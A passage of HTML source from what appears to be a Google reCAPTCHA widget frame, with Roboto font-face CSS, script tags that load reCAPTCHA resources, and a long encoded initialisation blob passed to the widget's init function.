  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bz5mlzD8q9JRuySflcID9Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bz5mlzD8q9JRuySflcID9Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bz5mlzD8q9JRuySflcID9Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22XsKew4oaw6fChcO0S8Okwod+OsK2HsK1eVNKw7HDrzTDpMK/wpbCvE3Dvl/DljALaDM9ewAPV8KuwrZRwrtGIwIPw6TCrQZBw63CiWpDwpAPGEjClUY2w4fCl8Kqw754D3fCqmXDs8KNJcKpwrDDjFAFIMK2wrLDlsK1I1Mfwo3CoMOhTcOVwo7DmiTDkF0wRsK4wrXDrMOFYMKWwqV/w4UcL0/CtsKkGxx8KiDCt0TDnsKuw4TCmcOtw5rCs8OwZMKowpHDphTDiw7Dm2IvwpDDscKtSsKrEcKeFnkdwrMGwpA6eAzDggl4w6LCoDfCl3hcwobDjSXDt0ZUw5vDiGUOw4gBw67DrC/CiCQ/w73CsnpjLGBtcWTDiCErMMO0TFXCgMOaW8OcwqREDcK9wqnCjsOAw6TCpy/CnngAFiIaJk0/w6jDgwFbWCjCgWhUwp3CgsOiw6ZVE8O/[base64]/DsMKgwr/DgQjDkkvCi8Omwr9KCzTCqmMPwpxaw79fw4tcJMO2NR1aw5/CksKQw63CliLCkgjCjXfClW7CmTBhV8OuKUdCFMKSwr7DgRw7w7PCqgXDgcKXJsKwL0XDmcKNw7LCpyvDsTI+w5zCtxMRQ0Jdwr9YKsOZBsK3w6LCtn7CjUnCtcKNWMKDLxpefyYWw6/DmMKhw7LCrXlQWwTDsyI4AsO0XgF7TiPDl0zDqRoSwqYdwqAxaMKDwrh1w4UOwqN+eMOMaXE9KDXCoVzCph8tVxkDQxLDlMKew4k7w6nDo8OQw5t/woPCqsKZPgFmwqzCsQrCtXxNccOJcsKzwprCmsKAwpfCoMOjXXHDlsOjb0jDpiFSXlJwwqdWwrAkw6fCiMK0wrXCscKvwqEfTgvDo1kHw6DCqMKjeQR4w5lVw453w6bCmsKqw7rDrcO+bB5XwrwJwp9caTPCjcK/w6YRwpx4wr9GQQLDoMKKPjcoKiHCqMKXMsOMwrDDgMOkYMKmw4IXKMK+wqwrwofCscK4XGNfwq0Jw59mwrEww7XDpsKQasK4wpByRA7CpGM6w54LfRY+wq0jw4rDusO5wrbDh8K0w7wHwqZdDFHDnMK2wpfDuFvCmsOjYsK8w7XChcKnW8KtCsOkWQDDocK/Q07Dh8KhNMObdmvClcOQd8OMw7VvQcKNw5zCg217wokAfjs4wp7DsG3DrMOXwq3DiMKoOx9/w5/DvMObwpnCkVHCpCF4wpoqYMOJV8O/wrbCucKFwrzConXCl8OYWsKWHMKiw7vDtnRCQmhWa8KkWMK8DcKXwrfCjMOrw4cqw7Fuw63ChlYKwq7CuHPDvU3CqHbDqU8Nw4XDrMK0JMKUwp1nQiImw5/Cm8OiBU7CtVZnwrUBw6ciOsK0QUwTU8KvLk/DoCJXwogSwrXDpMO/W8KKO8OnwpZPw5nChcKXQsKQdcKAQ8KXBBR6wpvCl8KCNSHClGnDmcKtR3UScBE0IwHCs8O6GMOew69iJsKPw7ZwB1DClwvCll3CglPCmMOqfDnDnMOiJsKFwqUcb8KGGD/CjsObKCsxccKjOBA1w5djRsK1VwfDv8OYwo/CnjtFVsKLbQ42wrw5w67CvMKCPMKQaMOjw5BywqrDosKww4nDlSYTK8Onwqd9wqPDskAZwofDmgrCgsKzwrZrwrrDszHDnQN/[base64]/CrkTDgkDDpizCmMKNQ8K8HsK/Q8KifHPDiHdpwrHDgVl3AB4EJgHCkGvCkjXDtMOMc0NswqJhwrVaw4LDvcOYe0o3w7LCpMKjworDhMKIwpPDtsO5eEbCpDEPAMKEwpvDs0Eqwo9RdUfCgwtNw5DCu8KmazPCpcKLWsOyw7HDnyw8MsOuwq7CoRdkOcO4w5ssw7Jiw5fDmzLDkTUBA8O/[base64]/CqFgvK8KAw4gfwp/CqwVdwpnDjhPCj8OMwqjDqcOhw4PCnsKewq5ybsKODRjCssOtNcK5X8KCwpQ6w6LDtVgbwoLDg19xw4fDp1NyUh/DvnHCgcK3wr3DtcO/w5NoAg97w4vCmsKRT8K5w6EVwpfCnsOjw53Ds8KFC8OUw4vCvHwJw7wtdQsyw4QtRMOURAtuw7w3wrjCs2U6w5rChMKKBAoRWADDjizClMOQw7XCtMKjwr5SBEZWw5LDiCTChcKtYU5UwrjCsMKaw5Y0N142w6LDulvCg8KwwoghWsKWWcKOwqbDpH/Ds8OAwqJ/[base64]/bCjDgy3CmcKvSsK9F8KHw7TCrMKrBmpCwrfCisKvLsKkQSzDsXrDosOhw4gLeHTDmCvDscOrwoLDshcpYsOnw6s6w4sTwpYlehJrIjBFwpzDljM2UMKAwrZAw5htwpzDpcOZw6fCri1swpoTwoBgTW5lw7pHwpIWw7/[base64]/Cr8K/KVsLwqbDp0FpCkbDvMKRH8OVYcKfwpsKG8OnGsK9w7wMM3IiOz9zw53Dn2PDpicnI8OANTLDpcKJfEbCocK2LMO2w4Z5Gx/CjxpqKDfDgW82wqZxwp3DhFAnw6IhDsKxe3s0FcOpw4sUwrJLCTBOBcOSw6w0Q8OtIsKOZ8OVUCLCtsO4wrF6w6/[base64]/FWdGw5nCocKVS8KqwoF0ZApXw5cswrLDu3Ycw43CpjBaPhbDrDfCiwvDmMKPAsOewrIeTA7CjTPDsy3ChjLCo3kOwqxtwo57w5/DigLDuibDs8OQemvCgFfDgcKwCcKuEyl2E0TDq3ltwovCk8Kdw7zCrMOQwrbDhSLCjGDDrmjDih/DosKvXcKkwrgDwpxFbU1bwqrCkmFJw6w8IgVAw4x3WMK7ChPDvGMRwrpzbMOhKsKvwpkEw6DDpsKqd8O0MsKAMno3w6rDm8KNXXlJXcKFwrYAwqXDpSjDpHHDp8K+wp0QZzw8Z3EXwotWw4YGw4VJw7kOAm8WHHHChxoYwpdiwodIw73ClsObw4/DsCnCpMKdJz3DgxTDvsKTwoV9wpIRQxnCu8K7GyJ8T0VDOj7DgGJcw6fDk8O6NsOaUsOmcCYow44mwoHDvcOawqxZFsKTwrVdf8OLw7wZw4k9Fj0gw7jCosOHwp/CmMO5UsOfw5lKwonDjsKhw6hKw58rwqDDlg0xKSLCk8KqT8Kaw617ZMOrTsKNfjvDqcOqE2t9w5jCuMKvOsO+PkLCnEzCvcONFsK/[base64]/CicKxwrplGGsoHsOYLnXCjcONw7vDoVRRJMOORn3CgXVBw4rCisKpPjXDjUtzwpDCvATCpip7Z2HClRJ8JyVXAMKvw6XDgSzDhsKRXDgnwqR/wrjCtkodLsK/EyrDgQMtw4fCsGcaYsOuw73CoCVrXjnCrsOYcB8OWi3CuHxMwolJw5IoUkBFwqQJEcOEVcKDIDE6LGdQw4DDksKwSizDjHgHDQjCpWB8bcKJJ8K9w65GcVQ1w44uw6fCrWzCpsK1woBxciPDoMK/[base64]/DjCV5ZcK7ZmYjTH3CusKrwpvCr0lowo1xcFZmXTFpw6YPOBQYwqtlw5A0JCxvw6TCgcKpwq/[base64]/[base64]/BsOhMQ3ChMOYN8KBICgLwp1qw4TCg1XDtcO5wrNWwpY3AkNsw6zCucKrw7nDj8Onwr/[base64]/DgXLDh3LClsK+PsO+Diktw4LDksKTwqfCjR01w7nCisK3wrsfNMOuHMKrMcOfUBRAScOcw7bCnFQ/e8KbVXYUTSrCkFjDg8KpF20zw6PDoSVLwpp7JAPDvD5MwrXDoQbCl3hje11iw7HDpHFAdsKpwroowo7CuisZw5rDmAZaasKQVcKVMcKtOsO7dh3DnC9/worCqWXDhHFzRsKgw5EvwrDDu8OVHcO4HGPDlsO6ScKjYMO7w7PCtcK0MB4ga8OJw4fDoGbCjSNRwrk9UsOhwqbCqsOjQAcYS8KGw4TDkilPWsOww4XDukXCqcOrwo10YnYYwp/DsVDDr8Oow4Q6wqvCv8KawrHDgEp+dGvCusK3AMKGwpTCjsO7wqc6w77Cp8KvPVrDvsK0PDzCtMKOaXTClV7CmMKcfGvClGbDocOTw4UgY8K0HcOYD8KJRzDDo8ORb8OKSsOqYcKXw6PDhcKvehFyw4nCv8OVFFTCisOLGMKoAcOlwrRCwq9Xf8Kqw6/DhsOqJMOXFi7CuGHCn8OqwqkqwoFSwpNXw77CsVPDqWbDnhvClhDCn8OIDsOVw7rDt8Kzwq/[base64]/ZMOTw4deacKgAU7CkkzDn8Khw60NXVjDuS3DjcKbMcO+csKnTcO2wr0AMMKPfG1nGnLCt2/DgMKrwrQjDHrCnTBXT3lvTxZCZ8OKw77DrMOucsO1Y3IfKRvCg8OjY8OQEsKiwrQUacOxwqliAMK7wps2AyAOOCoDdXsJR8OxKXfCtkDCrxItw6JbwpnClcOyFWkCw5tCR8KRwo/CpcKjw5jCjsOyw5zDlcO/IMOywrwMwpPDrGTDhcKCS8O8WcO9TCbDvlYLw5UpcsOewo3Dh1IZwo8CQ8KiIR/DpsOnw65LwqvCnEIvw4jCnGFSw67DrhQLwqohw4VTJXDDl8OJfcOkw44ow7DCl8O9w7vDm1jDn8KGQMK5w4LDssKrScO+wofCjWfDv8OIEgXCs1UoQcOQwp/CjsKKKypbw6oewqkxRksOQcOpwrHDlMKYw7bClHDCjMO9w74VPx7CjsKcSMKswoLCvAwRwoDCqcKtwo5vCMK0wp1HTcKQGA/CjMOOGCnDmGXCvyrDjgLDisOSw6Qcw7fDj3JxVB5aw7HChmrCoQpdFWcDIsO6U8KpME3DvMOYGksGexnDsBvDi8O/w4Z2wpXDn8KVw6kew50ZwqDCkw7DnsKMVlbCrnvCry0yw7fDjsK2w4lId8KFw5TCp3EywqTCuMKlwrkjwoHCpENBbMOJAwTDicKBNsOzw5Agw4ofNVXDgMKsKxzCl0FDw7MrQcKxw7rDtg3CnMOwwoNEw6PCrDgow496w7fDkzXCnW/Dv8K8wrzClzHDlcO0wp7Cq8Ouw50Cw43DtiV3fXRFwqZOJsKAYcK6CMOOw7pddyHCuVPDmRfDv8KhOVnCr8KUwo3Csjk6w67DrMOZJjTDhyVEfsOUVVvDnVQeDlVeDsO6IUJkQ0rDllLDkkjDoMKuw4TDtsO/RcOfEXDDicKDbkxwNsKCw4l7NiLDs3ZsHcKhw7fCpMOJScO3woLCpFvDkMOKw7ZPwpHDuyzCkMOHw7Rqw6gJwq/DjcOuOMKsw6QgwovDlgHCsz5mwpfDjhjCsRPDp8KbKMOTbMOVJG98w6Vuwrkyw5DDkF9cYRB+w6tgLsKUfUIqwrLDpnssIinDrcOTbMOswrBPw53Cr8OQWMKBw6XDmMKSPy/[base64]/w4cPwophwp0MSg7Dg3fCpsKJGlNdwqfCs3bCrMKZwpMdCMO3w5fDs10tYsOeCxPCqMODfcOow7kCw5dbw4I2w6UlOMODYwMNwo9Iw7/Cr8KHZEYvw4/CnEAEGMKBw7/DlcObw6gIEmXCmMO1DMOjJ2XCkwjDlmHCtMOYOTfDhwzCjhDDucKMwqTCqEQJImQjfwYCZcKlRMKLw4HDqkvDm00Hw6TDjm9gEEXDhEDDtMOzwrXCvEYgecOHwpIKw4BxwojCvsKFw583bsOHAwcRwrVuw5nCjMKOYyoEewY/w6QCwoFfwofCnmDDvMK7wqcUCMK0wqHCvknClTXDtMK7QBfCqjprAzTDk8KSXxkQZgXDmsKDVxZVZMO9w7tQNcO4w6/CkjTDilR0w4VtYGV4w4JAfGHDhCXCmHPDocKWw6LCti0fHXTCl387w6TCl8K8SUBYR2vDthZUbcK6wqnDmHTDrg3DksOlwo7CpWzCn3nCn8K1wrPDncKsFsOkwqlJcjZbBzLCuGDCqTUAw53DjMOkYy4AEcOgwqfCsGHCmA5ow6/Dlm18LcKFG1rDnjTCvsKkcsO6BxbCnsOqc8KCYsKCwoHDiHppBAzDqWsswqB4w5rDqsKLQsKeMsKTMsKPw4PDl8ORwqRJw60RwqzDlEXCuyM9RGJew4Irw7nClD5KUkQWfDhowo0Sdlx9DsOYw4nCoS/CkAkHOcOKw7xWw6EPwp/DiMOjwp44CTfCt8KFBVjDjlkJwqYNwp7DhcKqIMKBw6BIw7nCth9tXMKgw7jDlnLDr0TDo8KSwol7wrZtLWBtwqLDtcKcw5jCqgBWw4jDpsKZwo9vW01vwr/CvADClC56w77DnwLDgS1yw4vDhxjCvGEDw4PChDDDm8O5LcOyQ8Kwwp/DrAHCicOgJ8OJdkFOwrDDumXCg8Kuw6rDvcKAYsKRwojDoXkYDMKcw4TDicKkUsOZw5/CiMOFAsKtwqR6w6NiNjgCAsKPGcKpwqh+woEjwpVRTmxEIVLDnDjDlcKBwpY9w4NTwobDgFEbIHnCpVMqGcOuNlsueMOxOMKLw7bCsMODw4DDsWACc8OVwq/Dj8OjVijCpnwuw5jDvcOuNcKjDW0/[base64]/CsVPDmEfCr8KUw6fDtXZacRwewobDolJwwppTw6oiO8KhbijDncKrWcOvwpILcsOhw7/[base64]/wox+wo7CksOJB04WS8KFb13Cl1TDksKYQR5RFDHCsMKLODpfJT8Dw5MQw6XDmxXDrMODGsOceE/[base64]/DpMOXw4fDmMK7wrzClUPCl1ZTw4VWw4XCk3TDosOrXgoTX0p2w5QQYW5nw5NuOMOjPD5de3fDnsKUw7DDg8Otw7hWw5QhwopnWlLDuE7CvMKBdB4/wp1PccObaMKkwoICbMKpwqA/w5RwL1Yrw6MNw444ZMO2Pn7CrivClX5Dw4jDosOCwoTCoMK7wpLDiw/CkznChMKfQsOOw4PDnMK6QMKbw47CuVVew68mIcK/w5YOwqwzwrvCqsK4A8KPwrxtw4kCaDTDisONwqDCjRpEwqbChMKePsOOw5UYwo/Dpi/DtcKEw7PDv8K5EUXCkD/[base64]/[base64]/Do8KmMi9cT8KiRcO9O8O4wph2YnlDwpwRw5c1eBshNm7DlmB6S8KnVnEhU1A+w5xzLsKLwoTCvcOcMz8gwohWKMKNJMObwpcJLELCgkkNZMK7VhjDmcO3FMOiwqBaBcKqw6/DohI4w79Bw5JYYsKSHyzCnsOjJ8KLwq/DgMO4wqY9dzjCtXvDix97wrE2w7rCh8KCZFDDvMOrEVDDkMOAT8O8WCbCsiJlw5JDwr/CozgLM8OebSlqwpdeYcK4wpbCkXPCnHPCrxDCiMOPwr/DtcKzY8OEb20Kw7NMWGg4fMK5MAjChcKnJsOww5cHNXrDmzcKaWbDs8K0w7YISMKbZRV3w553wqoMwq81w57Cr2bDpsKMO0NjYsOgVcKrYMOeflgKwrnDnEBSw4o+Q1bCrcOMwpMCdmZZw6Igwr7CrMKpAMKEBDcVfnzCvcKUasO6SsOlUXMJNRDDpcKdYcOLw5/DqAPDv1F7e1/DnjJKY1h0w63DkCPDlzHDr1nCo8O6wozCi8OsAMOtC8OEwqRSUW9sdMKjw7jCgsKeE8O7aXknLsOJw6gaw5DDjkMdwobCscOrw6c1wr1awoTDrSTDmB/DsgbDvcOiacKMRU5Iw5HDk2XDqwQqU3bDnCLCqsOkwoHDo8ObWUVswoTDp8KWYVHDi8OEw7lKw7NDesKkc8KMAcKrwo9mQsO5wq1Tw5/[base64]/wo/Ct8OQPSLDtlVQQm9fw6PCkcKtIQ1/w6PCjcKCDzsuZMKfbTYbw71SwppzKcKZw5AywpbDjxPCpMObbsOQV0tjJ0d6UcOTw5wrFMOrwpQKwrwRRWBowoXDij8dwqTCtmvCoMKYWcKEwo9ZX8K1NMOKdcOywoPDonN5wqnCocOyw5oyw4fDlMOUw4/Cjn/CgcOiwrQhNzTDgsOvfARuHMKEw50Zw7YoCRJPwosKwplTczHDiScROMOXP8OtSMKLwq8pw5RIwrvDgX5RbC3DmWE9w5YpAwpbFcKRw4jDsXQ1fF3DumPCusOqLcOgw7HDmMO5RDEoGQJ1cQ7Dk13Cs1rDpVkcw5AGw49zwqtWWwczOcK2fxklw6FNDnHCssKWEk/Ds8OxFcK9asOpw4/[base64]/DlsK4w7HCisKeUnxhDMOHw4xdb2dUwoTDrzs/ScK2wp3CpMKgNVbDtxRNSRvCgC7CpcK4wqjCm1DCl8OFw4fCrmjCghLDjkQLZ8OLE20SNG/DtRFxX3AMwrXCmsOmIFpueRvCo8OGwo0POTE4cgfCsMOTwqnDscK0w4bChA3DvMOpw6HCtlR0wqTCjsOlwofChsKNVmHDpMKgwphjw4cawoLDh8Ojw5wow4spLy9+OMOXSjHDgCzCqcOpc8OcaMKEw77DoMK/JcORw6MfDcOeFRrCtT49w48CeMOIX8O6dVQxw54mAMOqDzfDhsKnPTTDpsO8FMOvTDHCmV90Rz7CvRTDu19aJcKzeW9Hw7XDqSfCicOTwoZbw7ROwo/DpMOwwpsBUEbCu8O9wrrDkjDDqMKTJ8Ocw67Di0LCun7DvcOUw6PDi2FEJMKmBQnDvivCtMOowofCphQfKlHCmj7Cr8OhJsKqwr/DtwbCqinCkCx2wo3Cl8K2UTHCpwMqOk7Du8OmVsKJLXnDv2PDi8KIQsK1C8OUw43DtkAmw5TDo8KWMzY2w7TDrxfDtEVbwq0Nwo7ComxWHy7CvxDCslM2eyfCi1LDrmvClnTChzE7B1pDBGzDrCxCOl8+w7ZoasOAW0gkeELDsGZswrxbVsOfdcO4bFt/csOMwrDCpGQqWMKnT8OyTcKUwro/wrh6w57CulQ8wq9rw5TDtA7CiMOsMiPCjiUSwofCrcO9w7sYw4Rjw5U5TcKewo0YwrXDpz/[base64]/CkMOjPsOVVF80wovDkMKEwpnDusOOwp0Mw4TDt8OwK8KUw4XCqcOGQg8lw5rCpkfCtB3CoWXClRLCsnXCrVQnYHkWwqRCwoHDiW5JwrrCu8OYwprDqsOmwpc8wrYCNMOkwp5RB1Atw7RWDMOwwp9Ow74yJHwmw6YHQwvCmsO5E3xNwr/[base64]/[base64]/H1A2V8OgMcKVwo/[base64]/BMO0DXnDj8OoMMOYwp7DjRpJwpDCpMOKYsKuasOJwr3CuDFSRS7DsgDCqzBEw6Qdw6TCh8KqBMKEbsKcwoR5fkJ3w6vCiMO9w6LDusOHwow7FUF8XcONKcO8w6AeT1wgwrZXw4DDj8Okwo4+wofDo1NhwpfDv1YVw5bDosOGBnzDscOvwp9Dw5/DhjHCgGPDmMKbw4p6wrbCglzCjcOhw5YWdMO4dnPDlsK3w7xAB8K6FcKhw4Ruwrc5TsOiwptow4JbJ03CiypLw7pGWxzDmgp9GlvCmB7CmhUPw4szwpTDhVdSBcOVeMOiRB/CmsK2w7fCmG5Rw5PCiMOmW8OvM8K5eEc0w7HDucK4H8Kqw6orwq8mwrHDrCbCvU4je1AzUcOKw6Y1LcKSw5TCgMKXw4lkSzVQwqbDuQXCkcKjQFk7XU7CuxbDlgElQgh2w6HCpFZeZcOSHMK/PR3Cu8OSw7PCvgjDtsOYF0/Dh8KgwoZZw7EUQSRTSjDDscO7E8OaeGdTI8O+w4ROwozDmiTDgR0Two7CpMO3JsOkFlbDryFow4NPwrHDgcKvf0XCvnN+CsOawrXDjcObQcOrw6LCp1DDjxUUTsKpXCB0AMKLVsK6wownw5YjwpDChMKkwqHCqnIYwp/CmlpvF8O9woJnHsKCYUE3ZcOLw5/DjMK0w77CuGfCrsOqwqvDpHnDh1HDhifDvcKMJnPDlTrCvjXDkCA8woAtwo0xwqXDrw0CwqrClWJWw7nDmRzCjQ3CuArDpsOYw6xqw6LDhMKlPz7Cg2rDvTdKUXjDi8O5wpTCj8O/XcKhw586wr7DrQg1w5PCmCVHWsKkw6zCqsKHBMKwwrIxwrLDkMOOYMK5woLCuC3Ct8O7I3RiVg5/w6LClBzChsKOwqIrw7DCqMKLw6DCoMOyw6YDHAwGwpUwwpx7PC4pb8OxNgnCugZMCsOTwqBIwrRUwoHCnCPCscKgHgHDnsKVw6Jpw6Q1C8OXwqbCpEh8C8KUw7FGbHvCohN1w4DDmy7DjsKGJ8K/O8KFBcOuw7U9w5PDpMOIe8OIwp/CosKUdlkWw4UgwonDo8OPe8OGwqV9wp3DmMKPwrUSel7CisOXT8OyGsOAW2taw7dXdWgDwpjDssKJwoRLYMKIDMOOKsKBwrLDly/CkTBXw5nDq8O+w7PDmyTCqEUow6cKYkjChyNyRsOpw7Bww5TDhsKdQhtBH8OoF8OEwqzDssKGw5DCh8OwIQHDjsOvScOUw7PDijLDu8KNHRoJw5xWwrjCusK6w70gUMKrLVHDgcO/[base64]/wp/[base64]/w5/[base64]/Ci8OePgBjesKZKcKbIsKNLT1BMcOGw5vCo0HCl8ORwq17TMK0YGRpYcKXwonDgcOKZsKnwoYZAcOvwpEacn7ClkfDlMOww490XsOywrQGETN3wpwTNcODBcOuw6I8WcKWFmkHwpHCk8ObwrwvwpDCnMK/HlHCrV7Ci0I7HsKiwroHwqrCt0seSGcxO1cxwoIBLURTJ8OdHFYBMEbCi8K2ccOSwp/DicKAw4HDkAE6a8Kkwp3Cmz1VIMOJw51BSlHChiUnV38ZwqrDkMOTwrPCgn7Dpx5rGsK0Zk4iwqLDpXVPwozDgEPCnmlSw43Ct2k+XCLDnTA1wrrDqFLDjMK/[base64]/w5tWFMOqOcOmwrJSOlomwqTDksOcGSnCssOIwo5+w5LDtcKdw5rDkX7DpsOxwpxKEMKWZFjDrsOBw43DnkFdIMOowodJwoXCq0Yjw7DCucO0w6jDiMKQwp4ew4nCtcKZwppGMURoU09lXzXCrDtCAWsdWgsOwrhtw6VEb8KUw48kEgXDkcOyNMK/wq8Qw6MOw6DCosKzQBZMKhTDi3VFwojCiCVew7jDi8OME8OtOjLCq8OxRHHCrGAsdR/DkcK9w7AZXsOZwr0Gw5swwrlfw5LDg8K0J8KJwocdwr0ZVMOXf8KEw57DosO0F0piwo3CnHI6bEVhZsKYVRJawpDDo17CgyVhXcKMbMKdXTXCjWnCj8OZw5HCssOAw6A8fgPCmgRawrteSx0tJ8KXIGsyBgLCtBw6X1N7E3Z/fBEfCDbDrjolZ8KjwqR6w7LCpMOXKMOYw7Q1w4pXXVzCoMO5wrdDSg/CnzxHwqvDqcKNI8OQwokxKMKuwo7CusOCw6zDhTLCtMOaw511SDLDgMKfesKEWMKqRU9YGhJMGmnCl8KAw4PCnjzDksK8wqdrUcOJwoFmNsOoYMOWCMKgKw3DmGnDjsK2BUXDvMKBJlgRUsKqBzxlccKrPSXCu8Oqw5IMw4zCmcKFwqgNwqsFwp/DiCbDlEzCjsOZNcK8MznCsMK+MVXCnsKRIMOuw6gfw5k5cVRfwrkqEz3DnMKnw67DpQBPw7d5RMKqEcOoJ8KQwqEdOXhQw7XCkMKuXMKNwqLCqcKdShBWbcKwwqTDtcKrw7PDh8KEM0fCmcKIwq/CrFXCpTrDgQsASiPDgMO+w5AGBMKew6NYKcKQZcOMw60xd2zCgjTCm0/DkzrDpMOaAxLDhwQ3w6jDkzfCvsO3KnBNwovCncOrw7kvw6x3DlRqcwV5GMKqw6ZMw5E9w7HDsQEuw6wLw59pwpk0wqfCoMOiPsKaRy9NOMKGw4VKLMKZwrbDgMOZw7sBGsKEw7taFnBgQcO+Sk/ChsKJwo5awodqw77DvcK0GMOEYgbDrMOzwot/FsOmCH4HKcKQR1IrPFVhacKZcg/[base64]/Dv086HFzCtMKmwqpLM8K6elbDoMKcCkpewqN0w67DomHCpHB+IjrCicKEK8KkwpckTwolOgMuQcKHw6lPC8OqPcKBYDdMw7bCkcKvwrkcBk7DqA7Ch8KJFCVZYsKcFxfCq3/CrCNUTSQ5w5zCgsKLwrDCl1PDlMOqw5UoDcO7w43Cr0DChsK7b8KDw406G8KdwpfDn1rDv1jCtsKawrPCpznDk8K3T8OIwq3Ck0kYQ8KrwpdDccOCUB1Bb8KRw7YBwpJEw6XDlVkiwrbDh3NjS34nMMKNADQSOATDpRh0exFOFA8UeTfDq2/DqQfDm23ChMKmOEXDkz/Dsihjw5DDnxgEwpoww57DmGTDrVY6TmbCjlUjwoLDrGXDvcO9VW7DpGtdwq9jOV7ClcOqw7FLw6jCpCMGPygcwq8ySMOxP3/[base64]/[base64]/w7tuw7rDrMK/w4V1NcKianMVF8O4w4oTw4Ejfildw509bsO/w7AEwo7CuMKDw4sfw5/CscOXIMOAdcOrY8Kswo7DksKSwrBgcDAhKFczH8OHw4bCoMOywqLCnsOZw60cwqknP0MTUwvDjyxTwptxFsOPwp/[base64]/w4jCgxVvCHh2Xmp+c8OQwrcuwp5sAMKvwo1xwpgdXF7DgcKEw6waw75YPsKow6bDng1SwqHDsHzDkwZoOW4zw7sAXcO/[base64]/CqEsHOMOSccOqwq/[base64]/CvSvDii5fw4Ibw7lOw6HCmsKKwojCt8O8AUvDicOqQnIrw6xIwoRPwpdXwq8lCmhHw6XDlMOBw4XCvcKywpd/WhRyw4p7X1XCssOSwqzCtcK6wo4sw70vIXBkCwVzQBh9wpBLwpvCqcK/wpPDoibDmMKrwqfDsX57w4xOw5p2w7XDuBzDhsKGw47DpsO2w77ClV0/CcKOT8KEw7gIasOkwrPDs8OzZcOEbMKGw7nCi1cjwqxLw7PDpsOcI8ONFjrCicOxwpFnw4vDtsOGwo/[base64]/DpRnDnsOuZCLCpsKje3VCwqZrLMKywrMyw5hHJ0JNwpvChCDCuzHCoMOdFMO0XjvDmgE/acKuw43Ci8OIwrDDl2hY